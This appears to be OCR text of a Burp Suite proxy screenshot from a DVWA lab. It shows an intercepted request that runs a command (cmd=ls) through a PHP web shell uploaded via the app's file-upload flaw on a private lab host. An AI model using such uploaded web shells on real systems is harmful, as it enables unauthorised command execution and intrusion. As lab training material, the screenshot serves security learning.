 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell_base.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------260802238093222217012908166428
8 Content-Length: 469
9 Origin: http://192.168.50.101
10 Connection: close
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=1b77aafd2286868b5512adbd95c271db
13 Upgrade-Insecure-Requests: 1
14